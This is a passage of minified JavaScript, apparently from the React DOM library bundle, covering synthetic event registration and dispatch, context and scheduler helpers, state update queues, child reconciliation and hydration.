dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Si("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Si(za,2);for(var Ko="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ui=0;Ui<Ko.length;Ui++)Ei.set(Ko[Ui],0);N("onMouseEnter",["mouseout","mouseover"]),N("onMouseLeave",["mouseout","mouseover"]),N("onPointerEnter",["pointerout","pointerover"]),N("onPointerLeave",["pointerout","pointerover"]),I("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),I("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),I("onBeforeInput",["compositionend","keypress","textInput","paste"]),I("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bo=new Set("cancel close invalid load scroll toggle".split(" ").concat(xn));function qo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Ra(r,t,void 0,e),e.currentTarget=null}function Zo(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],c=l.instance,g=l.currentTarget;if(l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}else for(o=0;o<r.length;o++){if(l=r[o],c=l.instance,g=l.currentTarget,l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}}}if(ir)throw e=vi,ir=!1,vi=null,e}function Ee(e,t){var n=ol(t),r=e+"__bubble";n.has(r)||(Jo(t,e,2,!1),n.add(r))}var Yo="_reactListening"+Math.random().toString(36).slice(2);function Go(e){e[Yo]||(e[Yo]=!0,$.forEach(function(t){bo.has(t)||Xo(t,!1,e,null),Xo(t,!0,e,null)}))}function Xo(e,t,n,r){var i=4<arguments.length&&arguments[4]!==void 0?arguments[4]:0,u=n;if(e==="selectionchange"&&n.nodeType!==9&&(u=n.ownerDocument),r!==null&&!t&&bo.has(e)){if(e!=="scroll")return;i|=2,u=r}var o=ol(u),l=e+"__"+(t?"capture":"bubble");o.has(l)||(t&&(i|=4),Jo(u,e,i,t),o.add(l))}function Jo(e,t,n,r){var i=Ei.get(t);switch(i===void 0?2:i){case 0:i=qa;break;case 1:i=Za;break;default:i=Ci}n=i.bind(null,t,n,e),i=void 0,!mi||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function el(e,t,n,r,i){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var l=r.stateNode.containerInfo;if(l===i||l.nodeType===8&&l.parentNode===i)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===i||c.nodeType===8&&c.parentNode===i))return;o=o.return}for(;l!==null;){if(o=Tt(l),o===null)return;if(c=o.tag,c===5||c===6){r=u=o;continue e}l=l.parentNode}}r=r.return}Na(function(){var g=u,V=si(n),ae=[];e:{var L=ko.get(e);if(L!==void 0){var Z=Mi,le=e;switch(e){case"keypress":if(dr(n)===0)break e;case"keydown":case"keyup":Z=cs;break;case"focusin":le="focus",Z=Ni;break;case"focusout":le="blur",Z=Ni;break;case"beforeblur":case"afterblur":Z=Ni;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":Z=Mo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":Z=Xa;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":Z=ps;break;case wo:case _o:case Eo:Z=ts;break;case So:Z=ms;break;case"scroll":Z=Ya;break;case"wheel":Z=ys;break;case"copy":case"cut":case"paste":Z=rs;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":Z=xo}var ue=(t&4)!==0,v=!ue&&e==="scroll",d=ue?L!==null?L+"Capture":null:L;ue=[];for(var m=g,P;m!==null;){P=m;var M=P.stateNode;if(P.tag===5&&M!==null&&(P=M,d!==null&&(M=pn(m,d),M!=null&&ue.push(Nn(m,M,P)))),v)break;m=m.return}0<ue.length&&(L=new Z(L,le,null,n,V),ae.push({event:L,listeners:ue}))}}if(!(t&7)){e:{if(L=e==="mouseover"||e==="pointerover",Z=e==="mouseout"||e==="pointerout",L&&!(t&16)&&(le=n.relatedTarget||n.fromElement)&&(Tt(le)||le[Zt]))break e;if((Z||L)&&(L=V.window===V?V:(L=V.ownerDocument)?L.defaultView||L.parentWindow:window,Z?(le=n.relatedTarget||n.toElement,Z=g,le=le?Tt(le):null,le!==null&&(v=Mt(le),le!==v||le.tag!==5&&le.tag!==6)&&(le=null)):(Z=null,le=g),Z!==le)){if(ue=Mo,M="onMouseLeave",d="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(ue=xo,M="onPointerLeave",d="onPointerEnter",m="pointer"),v=Z==null?L:Yt(Z),P=le==null?L:Yt(le),L=new ue(M,m+"leave",Z,n,V),L.target=v,L.relatedTarget=P,M=null,Tt(V)===g&&(ue=new ue(d,m+"enter",le,n,V),ue.target=P,ue.relatedTarget=v,M=ue),v=M,Z&&le)t:{for(ue=Z,d=le,m=0,P=ue;P;P=bt(P))m++;for(P=0,M=d;M;M=bt(M))P++;for(;0<m-P;)ue=bt(ue),m--;for(;0<P-m;)d=bt(d),P--;for(;m--;){if(ue===d||d!==null&&ue===d.alternate)break t;ue=bt(ue),d=bt(d)}ue=null}else ue=null;Z!==null&&tl(ae,L,Z,ue,!1),le!==null&&v!==null&&tl(ae,v,le,ue,!0)}}e:{if(L=g?Yt(g):window,Z=L.nodeName&&L.nodeName.toLowerCase(),Z==="select"||Z==="input"&&L.type==="file")var ce=Cs;else if(jo(L))if(Ao)ce=Ts;else{ce=Os;var K=Ps}else(Z=L.nodeName)&&Z.toLowerCase()==="input"&&(L.type==="checkbox"||L.type==="radio")&&(ce=Ms);if(ce&&(ce=ce(e,g))){Io(ae,ce,n,V);break e}K&&K(e,L,g),e==="focusout"&&(K=L._wrapperState)&&K.controlled&&L.type==="number"&&ni(L,"number",L.value)}switch(K=g?Yt(g):window,e){case"focusin":(jo(K)||K.contentEditable==="true")&&(Kt=K,Ii=g,Tn=null);break;case"focusout":Tn=Ii=Kt=null;break;case"mousedown":Ai=!0;break;case"contextmenu":case"mouseup":case"dragend":Ai=!1,Ho(ae,n,V);break;case"selectionchange":if(Ls)break;case"keydown":case"keyup":Ho(ae,n,V)}var fe;if(Fi)e:{switch(e){case"compositionstart":var ve="onCompositionStart";break e;case"compositionend":ve="onCompositionEnd";break e;case"compositionupdate":ve="onCompositionUpdate";break e}ve=void 0}else Ht?Do(e,n)&&(ve="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ve="onCompositionStart");ve&&(No&&n.locale!=="ko"&&(Ht||ve!=="onCompositionStart"?ve==="onCompositionEnd"&&Ht&&(fe=Po()):(ft=V,Oi="value"in ft?ft.value:ft.textContent,Ht=!0)),K=vr(g,ve),0<K.length&&(ve=new To(ve,e,null,n,V),ae.push({event:ve,listeners:K}),fe?ve.data=fe:(fe=Ro(n),fe!==null&&(ve.data=fe)))),(fe=ws?_s(e,n):Es(e,n))&&(g=vr(g,"onBeforeInput"),0<g.length&&(V=new To("onBeforeInput","beforeinput",null,n,V),ae.push({event:V,listeners:g}),V.data=fe))}Zo(ae,t)})}function Nn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function vr(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,u=i.stateNode;i.tag===5&&u!==null&&(i=u,u=pn(e,n),u!=null&&r.unshift(Nn(e,u,i)),u=pn(e,t),u!=null&&r.push(Nn(e,u,i))),e=e.return}return r}function bt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function tl(e,t,n,r,i){for(var u=t._reactName,o=[];n!==null&&n!==r;){var l=n,c=l.alternate,g=l.stateNode;if(c!==null&&c===r)break;l.tag===5&&g!==null&&(l=g,i?(c=pn(n,u),c!=null&&o.unshift(Nn(n,c,l))):i||(c=pn(n,u),c!=null&&o.push(Nn(n,c,l)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}function yr(){}var zi=null,Qi=null;function nl(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bi(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var rl=typeof setTimeout=="function"?setTimeout:void 0,Fs=typeof clearTimeout=="function"?clearTimeout:void 0;function Vi(e){e.nodeType===1?e.textContent="":e.nodeType===9&&(e=e.body,e!=null&&(e.textContent=""))}function qt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function il(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var $i=0;function Ds(e){return{$$typeof:E,toString:e,valueOf:e}}var gr=Math.random().toString(36).slice(2),dt="__reactFiber$"+gr,wr="__reactProps$"+gr,Zt="__reactContainer$"+gr,ul="__reactEvents$"+gr;function Tt(e){var t=e[dt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Zt]||n[dt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=il(e);e!==null;){if(n=e[dt])return n;e=il(e)}return t}e=n,n=e.parentNode}return null}function Ln(e){return e=e[dt]||e[Zt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Yt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(f(33))}function _r(e){return e[wr]||null}function ol(e){var t=e[ul];return t===void 0&&(t=e[ul]=new Set),t}var Wi=[],Gt=-1;function pt(e){return{current:e}}function Se(e){0>Gt||(e.current=Wi[Gt],Wi[Gt]=null,Gt--)}function ke(e,t){Gt++,Wi[Gt]=e.current,e.current=t}var ht={},Ne=pt(ht),je=pt(!1),xt=ht;function Xt(e,t){var n=e.type.contextTypes;if(!n)return ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},u;for(u in n)i[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ie(e){return e=e.childContextTypes,e!=null}function Er(){Se(je),Se(Ne)}function ll(e,t,n){if(Ne.current!==ht)throw Error(f(168));ke(Ne,t),ke(je,n)}function al(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in e))throw Error(f(108,At(t)||"Unknown",i));return S({},n,r)}function Sr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ht,xt=Ne.current,ke(Ne,e),ke(je,je.current),!0}function sl(e,t,n){var r=e.stateNode;if(!r)throw Error(f(169));n?(e=al(e,t,xt),r.__reactInternalMemoizedMergedChildContext=e,Se(je),Se(Ne),ke(Ne,e)):Se(je),ke(je,n)}var Hi=null,Nt=null,Rs=j.unstable_runWithPriority,Ki=j.unstable_scheduleCallback,bi=j.unstable_cancelCallback,js=j.unstable_shouldYield,cl=j.unstable_requestPaint,qi=j.unstable_now,Is=j.unstable_getCurrentPriorityLevel,kr=j.unstable_ImmediatePriority,fl=j.unstable_UserBlockingPriority,dl=j.unstable_NormalPriority,pl=j.unstable_LowPriority,hl=j.unstable_IdlePriority,Zi={},As=cl!==void 0?cl:function(){},tt=null,Cr=null,Yi=!1,ml=qi(),Le=1e4>ml?qi:function(){return qi()-ml};function Jt(){switch(Is()){case kr:return 99;case fl:return 98;case dl:return 97;case pl:return 96;case hl:return 95;default:throw Error(f(332))}}function vl(e){switch(e){case 99:return kr;case 98:return fl;case 97:return dl;case 96:return pl;case 95:return hl;default:throw Error(f(332))}}function Lt(e,t){return e=vl(e),Rs(e,t)}function Fn(e,t,n){return e=vl(e),Ki(e,t,n)}function Ye(){if(Cr!==null){var e=Cr;Cr=null,bi(e)}yl()}function yl(){if(!Yi&&tt!==null){Yi=!0;var e=0;try{var t=tt;Lt(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(n!==null)}}),tt=null}catch(n){throw tt!==null&&(tt=tt.slice(e+1)),Ki(kr,Ye),n}finally{Yi=!1}}}var Us=Q.ReactCurrentBatchConfig;function be(e,t){if(e&&e.defaultProps){t=S({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Pr=pt(null),Or=null,en=null,Mr=null;function Gi(){Mr=en=Or=null}function Xi(e){var t=Pr.current;Se(Pr),e.type._context._currentValue=t}function gl(e,t){for(;e!==null;){var n=e.alternate;if((e.childLanes&t)===t){if(n===null||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,n!==null&&(n.childLanes|=t);e=e.return}}function tn(e,t){Or=e,Mr=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(qe=!0),e.firstContext=null)}function $e(e,t){if(Mr!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Mr=e,t=1073741823),t={context:e,observedBits:t,next:null},en===null){if(Or===null)throw Error(f(308));en=t,Or.dependencies={lanes:0,firstContext:t,responders:null}}else en=en.next=t;return e._currentValue}var mt=!1;function Ji(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function wl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function vt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function yt(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function _l(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?i=u=o:u=u.next=o,n=n.next}while(n!==null);u===null?i=u=t:u=u.next=t}else i=u=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Dn(e,t,n,r){var i=e.updateQueue;mt=!1;var u=i.firstBaseUpdate,o=i.lastBaseUpdate,l=i.shared.pending;if(l!==null){i.shared.pending=null;var c=l,g=c.next;c.next=null,o===null?u=g:o.next=g,o=c;var V=e.alternate;if(V!==null){V=V.updateQueue;var ae=V.lastBaseUpdate;ae!==o&&(ae===null?V.firstBaseUpdate=g:ae.next=g,V.lastBaseUpdate=c)}}if(u!==null){ae=i.baseState,o=0,V=g=c=null;do{l=u.lane;var L=u.eventTime;if((r&l)===l){V!==null&&(V=V.next={eventTime:L,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var Z=e,le=u;switch(l=t,L=n,le.tag){case 1:if(Z=le.payload,typeof Z=="function"){ae=Z.call(L,ae,l);break e}ae=Z;break e;case 3:Z.flags=Z.flags&-4097|64;case 0:if(Z=le.payload,l=typeof Z=="function"?Z.call(L,ae,l):Z,l==null)break e;ae=S({},ae,l);break e;case 2:mt=!0}}u.callback!==null&&(e.flags|=32,l=i.effects,l===null?i.effects=[u]:l.push(u))}else L={eventTime:L,lane:l,tag:u.tag,payload:u.payload,callback:u.callback,next:null},V===null?(g=V=L,c=ae):V=V.next=L,o|=l;if(u=u.next,u===null){if(l=i.shared.pending,l===null)break;u=l.next,l.next=null,i.lastBaseUpdate=l,i.shared.pending=null}}while(1);V===null&&(c=ae),i.baseState=c,i.firstBaseUpdate=g,i.lastBaseUpdate=V,Hn|=o,e.lanes=o,e.memoizedState=ae}}function El(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(f(191,i));i.call(r)}}}var Sl=new T.Component().refs;function Tr(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:S({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xr={isMounted:function(e){return(e=e._reactInternals)?Mt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.tag=1,u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Qe(),r=_t(e),i=vt(n,r);i.tag=2,t!=null&&(i.callback=t),yt(e,i),Et(e,r,n)}};function kl(e,t,n,r,i,u,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,o):t.prototype&&t.prototype.isPureReactComponent?!Mn(n,r)||!Mn(i,u):!0}function Cl(e,t,n){var r=!1,i=ht,u=t.contextType;return typeof u=="object"&&u!==null?u=$e(u):(i=Ie(t)?xt:Ne.current,r=t.contextTypes,u=(r=r!=null)?Xt(e,i):ht),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xr,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=u),t}function Pl(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xr.enqueueReplaceState(t,t.state,null)}function eu(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=Sl,Ji(e);var u=t.contextType;typeof u=="object"&&u!==null?i.context=$e(u):(u=Ie(t)?xt:Ne.current,i.context=Xt(e,u)),Dn(e,n,i,r),i.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(Tr(e,t,u,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&xr.enqueueReplaceState(i,i.state,null),Dn(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4)}var Nr=Array.isArray;function Rn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(f(309));var r=n.stateNode}if(!r)throw Error(f(147,e));var i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(u){var o=r.refs;o===Sl&&(o=r.refs={}),u===null?delete o[i]:o[i]=u},t._stringRef=i,t)}if(typeof e!="string")throw Error(f(284));if(!n._owner)throw Error(f(290,e))}return e}function Lr(e,t){if(e.type!=="textarea")throw Error(f(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Ol(e){function t(v,d){if(e){var m=v.lastEffect;m!==null?(m.nextEffect=d,v.lastEffect=d):v.firstEffect=v.lastEffect=d,d.nextEffect=null,d.flags=8}}function n(v,d){if(!e)return null;for(;d!==null;)t(v,d),d=d.sibling;return null}function r(v,d){for(v=new Map;d!==null;)d.key!==null?v.set(d.key,d):v.set(d.index,d),d=d.sibling;return v}function i(v,d){return v=Ct(v,d),v.index=0,v.sibling=null,v}function u(v,d,m){return v.index=m,e?(m=v.alternate,m!==null?(m=m.index,m<d?(v.flags=2,d):m):(v.flags=2,d)):d}function o(v){return e&&v.alternate===null&&(v.flags=2),v}function l(v,d,m,P){return d===null||d.tag!==6?(d=Iu(m,v.mode,P),d.return=v,d):(d=i(d,m),d.return=v,d)}function c(v,d,m,P){return d!==null&&d.elementType===m.type?(P=i(d,m.props),P.ref=Rn(v,d,m),P.return=v,P):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,P)}function g(v,d,m,P){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=Au(m,v.mode,P),d.return=v,d):(d=i(d,m.children||[]),d.return=v,d)}function V(v,d,m,P,M){return d===null||d.tag!==7?(d=cn(m,v.mode,P,M),d.return=v,d):(d=i(d,m),d.return=v,d)}function ae(v,d,m){if(typeof d=="string"||typeof d=="number")return d=Iu(""+d,v.mode,m),d.return=v,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case k:return m=Zr(d.type,d.key,d.props,null,v.mode,m),m.ref=Rn(v,null,d),m.return=v,m;case w:return d=Au(d,v.mode,m),d.return=v,d}if(Nr(d)||ye(d))return d=cn(d,v.mode,m,null),d.return=v,d;Lr(v,d)}return null}function L(v,d,m,P){var M=d!==null?d.key:null;if(typeof m=="string"||typeof m=="number")return M!==null?null:l(v,d,""+m,P);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case k:return m.key===M?m.type===a?V(v,d,m.props.children,P,M):c(v,d,m,P):null;case w:return m.key===M?g(v,d,m,P):null}if(Nr(m)||ye(m))return M!==null?null:V(v,d,m,P,null);Lr(v,m)}return null}function Z(v,d,m,P,M){if(typeof P=="string"||typeof P=="number")return v=v.get(m)||null,l(d,v,""+P,M);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return v=v.get(P.key===null?m:P.key)||null,P.type===a?V(d,v,P.props.children,M,P.key):c(d,v,P,M);case w:return v=v.get(P.key===null?m:P.key)||null,g(d,v,P,M)}if(Nr(P)||ye(P))return v=v.get(m)||null,V(d,v,P,M,null);Lr(d,P)}return null}function le(v,d,m,P){for(var M=null,ce=null,K=d,fe=d=0,ve=null;K!==null&&fe<m.length;fe++){K.index>fe?(ve=K,K=null):ve=K.sibling;var pe=L(v,K,m[fe],P);if(pe===null){K===null&&(K=ve);break}e&&K&&pe.alternate===null&&t(v,K),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe,K=ve}if(fe===m.length)return n(v,K),M;if(K===null){for(;fe<m.length;fe++)K=ae(v,m[fe],P),K!==null&&(d=u(K,d,fe),ce===null?M=K:ce.sibling=K,ce=K);return M}for(K=r(v,K);fe<m.length;fe++)ve=Z(K,v,fe,m[fe],P),ve!==null&&(e&&ve.alternate!==null&&K.delete(ve.key===null?fe:ve.key),d=u(ve,d,fe),ce===null?M=ve:ce.sibling=ve,ce=ve);return e&&K.forEach(function(Pt){return t(v,Pt)}),M}function ue(v,d,m,P){var M=ye(m);if(typeof M!="function")throw Error(f(150));if(m=M.call(m),m==null)throw Error(f(151));for(var ce=M=null,K=d,fe=d=0,ve=null,pe=m.next();K!==null&&!pe.done;fe++,pe=m.next()){K.index>fe?(ve=K,K=null):ve=K.sibling;var Pt=L(v,K,pe.value,P);if(Pt===null){K===null&&(K=ve);break}e&&K&&Pt.alternate===null&&t(v,K),d=u(Pt,d,fe),ce===null?M=Pt:ce.sibling=Pt,ce=Pt,K=ve}if(pe.done)return n(v,K),M;if(K===null){for(;!pe.done;fe++,pe=m.next())pe=ae(v,pe.value,P),pe!==null&&(d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return M}for(K=r(v,K);!pe.done;fe++,pe=m.next())pe=Z(K,v,fe,pe.value,P),pe!==null&&(e&&pe.alternate!==null&&K.delete(pe.key===null?fe:pe.key),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return e&&K.forEach(function(mc){return t(v,mc)}),M}return function(v,d,m,P){var M=typeof m=="object"&&m!==null&&m.type===a&&m.key===null;M&&(m=m.props.children);var ce=typeof m=="object"&&m!==null;if(ce)switch(m.$$typeof){case k:e:{for(ce=m.key,M=d;M!==null;){if(M.key===ce){switch(M.tag){case 7:if(m.type===a){n(v,M.sibling),d=i(M,m.props.children),d.return=v,v=d;break e}break;default:if(M.elementType===m.type){n(v,M.sibling),d=i(M,m.props),d.ref=Rn(v,M,m),d.return=v,v=d;break e}}n(v,M);break}else t(v,M);M=M.sibling}m.type===a?(d=cn(m.props.children,v.mode,P,m.key),d.return=v,v=d):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,v=P)}return o(v);case w:e:{for(M=m.key;d!==null;){if(d.key===M)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(v,d.sibling),d=i(d,m.children||[]),d.return=v,v=d;break e}else{n(v,d);break}else t(v,d);d=d.sibling}d=Au(m,v.mode,P),d.return=v,v=d}return o(v)}if(typeof m=="string"||typeof m=="number")return m=""+m,d!==null&&d.tag===6?(n(v,d.sibling),d=i(d,m),d.return=v,v=d):(n(v,d),d=Iu(m,v.mode,P),d.return=v,v=d),o(v);if(Nr(m))return le(v,d,m,P);if(ye(m))return ue(v,d,m,P);if(ce&&Lr(v,m),typeof m>"u"&&!M)switch(v.tag){case 1:case 22:case 0:case 11:case 15:throw Error(f(152,At(v.type)||"Component"))}return n(v,d)}}var Fr=Ol(!0),Ml=Ol(!1),jn={},Ge=pt(jn),In=pt(jn),An=pt(jn);function Ft(e){if(e===jn)throw Error(f(174));return e}function tu(e,t){switch(ke(An,t),ke(In,e),ke(Ge,jn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:oi(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=oi(t,e)}Se(Ge),ke(Ge,t)}function nn(){Se(Ge),Se(In),Se(An)}function Tl(e){Ft(An.current);var t=Ft(Ge.current),n=oi(t,e.type);t!==n&&(ke(In,e),ke(Ge,n))}function nu(e){In.current===e&&(Se(Ge),Se(In))}var Ce=pt(0);function Dr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var nt=null,gt=null,Xe=!1;function xl(e,t){var n=Ke(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,e.lastEffect!==null?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Nl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function ru(e){if(Xe){var t=gt;if(t){var n=t;if(!Nl(e,t)){if(t=qt(n.nextSibling),!t||!Nl(e,t)){e.flags=e.flags&-1025|2,Xe=!1,nt=e;return}xl(nt,n)}nt=e,gt=qt(t.firstChild)}else e.flags=e.flags&-1025|2,Xe=!1,nt=e}}function Ll(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;nt=e}function Rr(e){if(e!==nt)return!1;if(!Xe)return Ll(e),Xe=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Bi(t,e.memoizedProps))for(t=gt;t;)xl(e,t),t=qt(t.nextSibling);if(Ll(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(f(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=qt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=nt?qt(e.stateNode.nextSibling):null;return!0}function iu(){gt=nt=null,Xe=!1}var 